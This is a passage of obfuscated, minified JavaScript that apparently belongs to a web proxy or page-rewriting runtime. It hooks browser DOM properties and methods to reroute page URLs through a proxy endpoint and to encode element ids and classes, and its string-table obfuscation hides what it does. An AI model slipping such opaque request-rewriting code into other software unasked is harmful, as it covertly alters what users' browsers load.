l=a;for(;ht(l,s(1783),s(1544),{url:t,target:r,windowFeatures:i,name:a[s(1604)]}),l!==a[s(1353)];)l=l[s(2188)][s(3993)];return a}),(function(t,e,n){return(0,C.pI)(c,t)})),he(a,u(2138),u(2148),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=E.A[t(341)](a)[t(819)][t(341)][t(1962)](this,...n);return(0,o.EW)(i)?(0,o.sH)(i)[t(287)]:i}});const d=!(null==l||!l[u(499)]);function h(){const t=u;if(this instanceof a[t(1882)]){const e=E.A[t(341)](a)[t(3528)][t(1962)](this,t(3554));if(null!=e&&e[t(1427)](t(497)))return!1;if(t(496)===E.A[t(341)](a)[t(3528)][t(1962)](this,t(2242)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(2044)]){const t=E.A[i(341)](e)[i(522)][i(341)][i(1962)](n);if((0,r._)(t)||(0,C.Bo)(o,t))return!0;for(const t of E.A[i(341)](e)[i(1327)][i(341)][i(1962)](n))if((0,r._)(t)||(0,C.Bo)(o,t))return!0}return!1})(a,this,c)}d&&de(a,u(3485),u(3228),(function(t,e,n){const r=u,o=E.A[r(341)](a)[r(3574)][r(1962)](this,t,e,n);try{var i;const n=r(3977)==typeof t&&r(503)===t[r(2443)](),o=r(3127)!==(null===(i=a[r(4061)])||void 0===i?void 0:i[r(1183)]),s=this===a[r(4061)]||this===a;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(a[t(1886)])(t(1705));e&&t(1657)==typeof e&&t(721)==typeof e[t(670)]?e[t(670)][t(1962)](e,n):t(721)==typeof e&&e[t(1962)](this,n)}catch(t){}};a[r(1626)](t,0)}}catch(t){}return o}),(function(t){const e=u;return!0===d&&e(3977)==typeof t&&e(503)===t[e(2443)]()})),a[u(1718)]=new(a[u(4003)])(a[u(895)],{get:function(t,e){return a[u(895)][e]},set:function(t,e,n){return a[u(895)][e]=n,!0}}),he(a,u(1882),u(3554),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(3720)][t(341)][t(1962)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?t[r(1427)](r(2816))?(t=Zt(t,n,a),E.A[r(341)](a)[r(3720)][r(1709)][r(1962)](this,t,...s)):(0,o.EW)(t)&&Te((0,o.sH)(t)[r(287)])?E.A[r(341)](a)[r(3720)][r(1709)][r(1962)](this,t,...s):E.A[r(341)](a)[r(3720)][r(1709)][r(1962)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1064)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]}),...s):E.A[r(341)](a)[r(3720)][r(1709)][r(1962)](this,t,...s)}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(1844),u(4080),{get:function(){const t=u;if(t(3444)===this[t(402)])return t(3339);if(this[t(402)][t(1604)]&&t(3977)==typeof this[t(402)][t(1604)]&&this[t(402)][t(1604)][t(1427)](t(3268)))return window[t(895)][t(4080)][t(3596)](t(3879))?t(1702):window[t(895)][t(4080)][t(3596)](t(4182))?t(3387):window[t(895)][t(4080)][t(3596)](t(1810))?t(3340):window[t(895)][t(4080)][t(3596)](t(2902))?t(2074):window[t(895)][t(4080)][t(3596)](t(3463))?t(386):window[t(895)][t(4080)][t(3596)](t(551))?t(1016):window[t(895)][t(4080)][t(3596)](t(3243))?t(1086):window[t(895)][t(4080)][t(3596)](t(2151))?t(4093):window[t(895)][t(4080)][t(3596)](t(2674))?t(3675):window[t(895)][t(4080)][t(3596)](t(4189))?t(604):window[t(895)][t(4080)][t(3596)](t(997))?t(1019):window[t(895)][t(4080)][t(3596)](t(2750))?t(830):window[t(895)][t(4080)][t(3596)](t(324))?t(775):window[t(895)][t(4080)][t(3596)](t(1654))?t(3051):window[t(895)][t(4080)][t(3596)](t(3427))?t(1244):window[t(895)][t(4080)][t(3596)](t(2432))?t(2387):window[t(895)][t(4080)][t(3596)](t(4021))?t(3182):window[t(895)][t(4080)][t(3596)](t(2152))?t(3679):window[t(895)][t(4080)][t(3596)](t(1570))||window[t(895)][t(4080)][t(3596)](t(1114))?t(3402):window[t(895)][t(4080)][t(3596)](t(1940))||window[t(895)][t(4080)][t(3596)](t(675))?t(1977):window[t(895)][t(4080)][t(3596)](t(2465))||window[t(895)][t(4080)][t(3596)](t(3334))?t(3381):window[t(895)][t(4080)][t(3596)](t(3196))||window[t(895)][t(4080)][t(3596)](t(1991))?t(1357):t(3535);try{if(window[t(895)][t(4080)][t(3596)](t(2965))&&t(3977)==typeof this[t(402)]&&t(1219)===JSON[t(1911)](this[t(402)])[t(3294)])return t(3227)}catch(t){}if(t(3977)==typeof this[t(402)]&&window[t(895)][t(4080)][t(3596)](t(586)))try{var e;const n=JSON[t(1911)](this[t(402)]);if(null!==(e=n[t(643)])&&void 0!==e&&e[t(1427)](t(1589))||t(2669)===n[t(2262)])return t(3430)}catch(t){}if(t(3977)==typeof this[t(402)]&&this[t(402)][t(1427)](t(4166)))return t(4121);if(this[t(402)]&&t(3977)==typeof this[t(402)]&&this[t(402)][t(1427)](t(576)))return t(2459);for(var n=arguments[t(1461)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return E.A[t(341)](a)[t(1359)][t(341)][t(892)](this,r)}}),he(a,u(1167),u(3554),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(1800)][t(341)][t(1962)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t[r(2554)]())&&Te((0,o.sH)(t[r(2554)]())[r(287)])||(0,o.EW)(t[r(2554)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(2554)](),kind:o.MN[r(3270)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]})),E.A[r(341)](a)[r(1800)][r(1709)][r(1962)](this,t,...s)}},(function(t){const e=u;return null==t||""===t||(0,C.pI)(c,t[e(2554)]())})),he(a,u(746),u(3554),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(3425)][t(341)][t(892)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t)&&Te((0,o.sH)(t)[r(287)])?E.A[r(341)](a)[r(3425)][r(1709)][r(1962)](this,t,...s):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(429)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]})),E.A[r(341)](a)[r(3425)][r(1709)][r(892)](this,[t,...s]))}},(function(t){return null==t||""===t||(0,C.pI)(c,t)})),he(a,u(3490),u(3738),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(1450)][t(341)][t(1962)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=E.A[r(341)](a)[r(1350)][r(341)][r(1962)](this),s=E.A[r(341)](a)[r(1171)][r(341)][r(1962)](this),c=r(3818)===i||r(3577)===i&&r(2887)===s?o.MN[r(2843)]:r(3577)===i&&r(1001)===s?o.MN[r(429)]:o.MN[r(3270)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]});for(var l=arguments[r(1461)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return E.A[r(341)](a)[r(1450)][r(1709)][r(1962)](this,t,...d)}},(function(t){return!t||(0,C.pI)(c,t)})),he(a,u(2264),u(3007),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(1873)][t(341)][t(1962)](this,...n);return(0,o.EW)(i)&&(i=(0,o.sH)(i)[t(287)]),i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]}));for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return E.A[r(341)](a)[r(1873)][r(1709)][r(1962)](this,t,...s)}}),he(a,u(3667),u(3554),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(1620)][t(341)][t(1962)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u;(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3270)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]}));for(var i=arguments[r(1461)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return E.A[r(341)](a)[r(1620)][r(1709)][r(1962)](this,t,...s)}}),he(a,u(2044),u(1467),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(341)](a)[t(3224)][t(341)][t(1962)](this,...n);return t(2887)===this[t(3756)][t(2443)]()?(0,Ut.sR)(o):o},set:function(t){const e=u;for(var r=arguments[e(1461)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(e(2887)===this[e(3756)][e(2443)]())return E.A[e(341)](a)[e(3224)][e(1709)][e(1962)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),...o);if(e(1001)===this[e(3756)][e(2443)]())return E.A[e(341)](a)[e(3224)][e(1709)][e(1962)](this,t,...o);const s=t[e(2554)]();if(this instanceof a[e(2635)]&&s[e(3105)](e(1769)))return E.A[e(341)](a)[e(3224)][e(1709)][e(1962)](this,t,...o);if((e(1369)===n[e(2406)]||e(3183)===n[e(2406)])&&(this instanceof a[e(2120)]||this instanceof a[e(2868)]||this instanceof a[e(3692)]||this instanceof a[e(2087)]||this instanceof a[e(1430)]||this instanceof a[e(1072)]||s[e(1427)](e(3888))))return E.A[e(341)](a)[e(3224)][e(1709)][e(1962)](this,t,...o);const l=Jt({_window:a,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});return E.A[e(341)](a)[e(3224)][e(1709)][e(1962)](this,l,...o)}}),We(a,u(2044),u(3861),(function(t,i,s){const l=u;i=i[l(2443)](),(0,C.yu)(c,i)&&(i=l(3467)+(0,r.md)(i[l(3063)](5)[l(2443)]()));let d=String(s);const h=this[l(3756)][l(2443)]();if(["id",l(2767)][l(3105)](i))d=d[l(3163)](" ")[l(3677)]((t=>t[l(549)]()))[l(3677)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[l(3917)](" ");else if([l(3554),l(3738)][l(3105)](i)){if(!(0,o.EW)(d)||!Te((0,o.sH)(d)[l(287)])){const t=l(1537)===h?o.MN[l(1064)]:l(1001)===h?o.MN[l(429)]:o.MN[l(3270)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:E.A[l(341)](a)[l(3458)][l(341)][l(892)](a[l(4061)]),endpoint:e.A[l(3308)]})}}else if(l(3874)===i)d=l(3103)[l(1881)](Vt,l(3844))[l(1881)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(3308)]+l(2229),kind:o.MN[l(429)],baseUrl:E.A[l(341)](a)[l(3458)][l(341)][l(892)](a[l(4061)]),endpoint:e.A[l(3308)]}),l(1261))[l(1881)]((0,Rt.x)().id,l(927))+Jt({_window:a,protectUrlContext:n,html:d});else if(l(3299)===i)d=Bt({protectUrlContext:n,srcset:d,endpoint:e.A[l(3308)],urlFilter:t=>(0,C.pI)(c,t)});else if(l(3603)===i||l(3546)===i)d=l(1165)+d;else if(l(910)===h&&l(4071)===i&&(0,C.pI)(c,d)){const t=E.A[l(341)](a)[l(3528)][l(1962)](this,l(1216));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:l(3953)===t?o.MN[l(4262)]:o.MN[l(1064)],baseUrl:E.A[l(341)](a)[l(3458)][l(341)][l(892)](a[l(4061)]),endpoint:e.A[l(3308)]})}else l(910)===h&&l(1216)===i&&(0,C.Bo)(c,d)?[l(3953),l(2401),l(1502),l(521)][l(3105)](d)||(d=(0,r.md)(d)):l(2540)!==h||l(3554)!==i&&l(3007)!==i||!(0,C.pI)(c,d)?(0,C.v5)(c,i,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[l(3270)],baseUrl:E.A[l(341)](a)[l(3458)][l(341)][l(892)](a[l(4061)]),endpoint:e.A[l(3308)]});return t[l(1962)](this,i,d)}),(function(t,e){const n=u,r=t[n(2443)]();if(["id",n(2767)][n(3105)](r)&&(0,C.Bo)(c,e))return!0;if([n(3554),n(3738),n(3299)][n(3105)](r)&&(0,C.pI)(c,e))return!0;if(n(3874)===r&&this instanceof HTMLIFrameElement&&h[n(1962)](this))return!0;if([n(3603),n(3546)][n(3105)](r)&&(0,C.sU)(c,this))return!0;if((0,C.yu)(c,t))return!0;if((0,C.v5)(c,t,e))return!0;const o=this[n(3756)][n(2443)]();return!(n(910)!==o||n(4071)!==t||!(0,C.pI)(c,e))||!(n(910)!==o||n(1216)!==t||!(0,C.Bo)(c,e))||!(n(2540)!==o||n(3554)!==t&&n(3007)!==t||!(0,C.pI)(c,e))})),de(a,u(2044),u(1766),(function(t){const e=u;(0,C.yu)(c,t)&&(t=e(3467)+(0,r.md)(t[e(3063)](5)[e(2443)]()));let n=E.A[e(341)](a)[e(3528)][e(1962)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(2767)===t)n=n[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(3917)](" ");else if(e(3554)===t&&(0,o.EW)(n)||e(3738)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(287)];n=Te(t)?n:t}else e(3299)===t?n=Xt(n):e(3603)!==t&&e(3546)!==t||e(3977)!=typeof n||!n[e(1427)](e(1165))?(0,C.v5)(c,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(3063)](3);return n}),(function(t){const e=u,n=E.A[e(341)](a)[e(3528)][e(1962)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(2767),e(3554),e(3874),e(3299),e(3738),e(3603),e(3546)][e(3105)](t)||(0,C.yu)(c,t)||(0,C.v5)(c,t,o)})),de(a,u(2044),u(2086),(function(t){const e=u;return E.A[e(341)](a)[e(821)][e(1962)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(2044),u(1346),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3063)](5)[e(2443)]();t=e(3467)+(0,r.md)(n)}return E.A[e(341)](a)[e(1121)][e(1962)](this,t)}),(function(t){return(0,C.yu)(c,t)})),de(a,u(2044),u(2047),(function(t){const e=u;if((0,C.yu)(c,t)){const n=t[e(3063)](5)[e(2443)]();t=e(3467)+(0,r.md)(n)}return E.A[e(341)](a)[e(3728)][e(1962)](this,t)}),(function(t){return(0,C.yu)(c,t)})),fe(a,u(2044),u(303),{get:function(t,e){const n=u;n(3977)==typeof e&&(0,C.yu)(c,e)&&(e=n(3467)+(0,r.md)(e[n(3063)](5)[n(2443)]()));const o=t[e];if(!o)return o;if(n(1461)===e)return o;var i;if(n(721)==typeof o)return e===(null===(i=a[n(3272)])||void 0===i?void 0:i[n(3951)])?function(){const e=n,i=o[e(1962)](t);return new(a[e(4003)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1043)===n?function(){const e=i,n=s[e(1962)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2897)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2897)===e){const e=t[n(1604)];if("id"===e&&n(3977)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(2767)===e&&n(3977)==typeof i)return i[n(3163)](" ")[n(3677)]((t=>t[n(549)]()))[n(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3917)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(1604)===e&&i[n(1427)](n(3467))){const t=i[n(3063)](5);return(0,r._)(t)?n(3467)+(0,r.ks)(t):i}return i}}):o(721)==typeof i?i[o(866)](t):i:i}}):n}:i(721)==typeof o?o[i(866)](t):o:s}})}:o[n(866)](t);if(n(3977)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(a[n(4003)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(721)==typeof i)return i[o(866)](t);if(o(2897)===e){const e=t[o(1604)];if("id"===e&&o(3977)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(2767)===e&&o(3977)==typeof i)return i[o(3163)](" ")[o(3677)]((t=>t[o(549)]()))[o(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(3917)](" ");if((0,C.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(1604)===e&&i[o(1427)](o(3467))){const t=i[o(3063)](5);return o(3467)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),de(a,u(2044),u(2995),(function(t){const e=u;return!!t&&(t[e(1461)]>1e4?E.A[e(341)](a)[e(2584)][e(1962)](this,t):E.A[e(341)](a)[e(2584)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})))})),fe(a,u(777),u(1495),{get:function(t,e){const n=u;if(n(3977)!=typeof e)return t[e];const o=W(e),i=t[(0,C.yu)(c,n(3467)+o)?(0,r.md)(o):e];return n(721)==typeof i?i[n(866)](t):i},set:function(t,e,n){const o=u;if(o(3977)!=typeof e)return t[e]=n,!0;const i=W(e);return t[(0,C.yu)(c,o(3467)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return a[e(3533)][e(2512)](t)[e(3677)]((t=>e(3977)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(3977)==typeof e){const t=W(e);e=(0,C.yu)(c,n(3467)+t)?(0,r.md)(t):e}return a[n(3533)][n(2997)](t,e)}},null,(function(){const t=u,e=E.A[t(341)](a)[t(3343)][t(341)][t(1962)](this);if(e){if(a[t(895)][t(2884)][t(3596)](t(1674))&&t(3798)===e[t(1166)])return!1;if(a[t(895)][t(2884)][t(3596)](t(3745))&&t(4014)===e[t(1166)])return!1}return!0})),he(a,u(1882),u(1604),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=E.A[t(341)](a)[t(2460)][t(341)][t(1962)](this,...n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(341)](a)[e(2460)][e(1709)][e(1962)](this,(0,r.md)(t),...o)}},(function(t){const e=u;return void 0===t||t[e(1427)](e(941))})),de(a,u(2044),u(956),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(341)](a)[e(1066)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&null===o?E.A[e(341)](a)[e(1066)][e(1962)](this,t):o}),(t=>t)),de(a,u(2044),u(923),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(341)](a)[e(3412)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&0===o[e(1461)]?E.A[e(341)](a)[e(3412)][e(1962)](this,t):o}),(t=>t)),de(a,u(3634),u(956),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(341)](a)[e(2467)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&null===o?E.A[e(341)](a)[e(2467)][e(1962)](this,t):o}),(t=>t)),de(a,u(3634),u(923),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}),o=E.A[e(341)](a)[e(1889)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&0===o[e(1461)]?E.A[e(341)](a)[e(1889)][e(1962)](this,t):o}),(t=>t)),he(a,u(2044),"id",{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(341)](a)[t(522)][t(341)][t(1962)](this,...n);return(0,r._)(i)?(0,r.ks)(i):i},set:function(t){const e=u;e(3977)!=typeof t&&(t=a[e(3986)](t));for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(341)](a)[e(522)][e(1709)][e(1962)](this,(0,C.Bo)(c,t)?(0,r.md)(t):t,...o)}}),de(a,u(2044),u(3035),(function(t,e){const r=u;return E.A[r(341)](a)[r(1098)][r(1962)](this,t,Jt({_window:a,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}),(function(t,e){return!(this instanceof a[u(2252)])})),de(a,u(2044),u(2402),(function(t){const e=u;return E.A[e(341)](a)[e(2991)][e(1962)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))})),fe(a,u(2044),u(4202),{get:function(t,e){const n=u,o=t[e];if(!o)return o;if(n(1468)===e)return function(){const e=n,i=[];for(var s=arguments[e(1461)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(3024)]((t=>{const n=e;(0,C.Bo)(c,t)&&(t=(0,r.md)(t)),i[n(2185)](t)})),o[e(892)](t,[...i])};if(n(1070)===e)return function(e){const i=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[i(892)](t,[e])};if(n(3416)===e)return function(){const e=n;for(var i=arguments[e(1461)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(3677)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t));return o[e(892)](t,[...l])};if(n(858)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),o[s(892)](t,[e,i])};if(n(1376)===e)return function(e,i){const s=n;return(0,C.Bo)(c,e)&&(e=(0,r.md)(e)),(0,C.Bo)(c,i)&&(i=(0,r.md)(i)),o[s(892)](t,[e,i])};if(n(2897)===e)return o[n(3163)](" ")[n(3677)]((t=>t[n(549)]()))[n(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3917)](" ");if(e===a[n(3272)][n(3951)])return function(){const e=n,i=o[e(1962)](t);return new(a[e(4003)])(i,{get:function(t,n){const o=e,i=t[n];return i?o(1043)===n?function(){const e=o,n=i[e(1962)](t);return n?new(a[e(4003)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2897)===n?(0,r._)(i)?(0,r.ks)(i):i:o(721)==typeof i?i[o(866)](t):i:i}}):n}:o(721)==typeof i?i[o(866)](t):i:i}})};if(n(3977)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(721)==typeof o?o[n(866)](t):o},set:function(t,e,n){const o=u;return o(2897)===e&&(n=n[o(3163)](" ")[o(3677)]((t=>t[o(549)]()))[o(3677)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[o(3917)](" ")),t[e]=n,!0}},(function(t){const e=u;return t&&e(3977)!=typeof t&&(t=t[e(2554)]()),t=t[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(3917)](" "),E.A[e(341)](a)[e(2909)][e(1962)](this,e(2767),t),t}),(()=>!0)),he(a,u(2044),u(3851),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(341)](a)[t(3655)][t(341)][t(1962)](this,...n)[t(3163)](" ")[t(3677)]((e=>e[t(549)]()))[t(3677)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(3917)](" ")},set:function(t){const e=u,n=t[e(3163)](" ")[e(3677)]((t=>t[e(549)]()))[e(3677)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(3917)](" ");for(var o=arguments[e(1461)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return E.A[e(341)](a)[e(3655)][e(1709)][e(1962)](this,n,...i)}}),de(a,u(771),u(2765),(function(t){const e=u;return E.A[e(341)](a)[e(2489)][e(1962)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(4061),u(2765),(function(t){const e=u;return e(3977)!=typeof t&&(t=a[e(3986)](t)),E.A[e(341)](a)[e(1652)][e(1962)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(771),u(2086),(function(t){const e=u;return E.A[e(341)](a)[e(2915)][e(1962)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(771),u(956),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=E.A[e(341)](a)[e(4193)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&null===o?E.A[e(341)](a)[e(4193)][e(1962)](this,t):o}),(t=>t)),de(a,u(771),u(923),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=E.A[e(341)](a)[e(1238)][e(1962)](this,r);return t[e(3105)](e(1015))&&t!==r&&0===o[e(1461)]?E.A[e(341)](a)[e(1238)][e(1962)](this,t):o}),(t=>t)),de(a,u(771),u(1155),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(4232)+(0,r.md)(t)),E.A[e(341)](a)[e(614)][e(1962)](this,t)})),de(a,u(771),u(2353),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(4232)+(0,r.md)(t)),E.A[e(341)](a)[e(348)][e(1962)](this,t)})),he(a,u(4029),u(4071),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(341)](a)[t(3499)][t(341)][t(892)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(287)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=E.A[r(341)](a)[r(3528)][r(1962)](this,r(1216));(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(3953)===i?o.MN[r(4262)]:o.MN[r(1064)],baseUrl:E.A[r(341)](a)[r(3458)][r(341)][r(892)](a[r(4061)]),endpoint:e.A[r(3308)]}));for(var s=arguments[r(1461)],l=new Array(s>1?s-1:0),d=1;d<s;d++)l[d-1]=arguments[d];return E.A[r(341)](a)[r(3499)][r(1709)][r(1962)](this,t,...l)}}),he(a,u(4029),u(1216),{get:function(){const t=u;for(var e=arguments[t(1461)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=E.A[t(341)](a)[t(1531)][t(341)][t(892)](this,n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;[e(3953),e(2401),e(1502),e(521)][e(3105)](t)||t&&(0,C.Bo)(c,t)&&(t=(0,r.md)(t));for(var n=arguments[e(1461)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return 